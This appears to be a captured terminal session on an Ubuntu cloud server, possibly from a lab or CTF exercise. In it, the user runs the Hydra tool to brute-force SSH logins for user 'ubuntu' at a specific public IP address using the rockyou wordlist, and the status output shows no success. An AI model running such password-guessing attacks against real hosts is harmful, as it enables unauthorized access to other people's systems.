 ubuntu@ip-10-192-11-162: ~
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat May 11 15:35:45 2024 from 1.52.39.87
ubuntu@ip-10-192-11-162:~$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
ubuntu@ip-10-192-11-162:~$ hydra -l ubuntu -P rockyou.txt ssh://44.219.240.116
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-05-12 08:07:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://44.219.240.116:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 250.00 tries/min, 750 tries in 00:03h, 14343654 to do in 956:15h, 16 active
[STATUS] 242.86 tries/min, 1700 tries in 00:07h, 14342704 to do in 984:19h, 16 active
[STATUS] 241.73 tries/min, 3626 tries in 00:15h, 14340778 to do in 988:45h, 16 active
[STATUS] 240.65 tries/min, 7460 tries in 00:31h, 14336944 to do in 992:58h, 16 active
[STATUS] 240.51 tries/min, 11304 tries in 00:47h, 14333104 to do in 993:15h, 16 active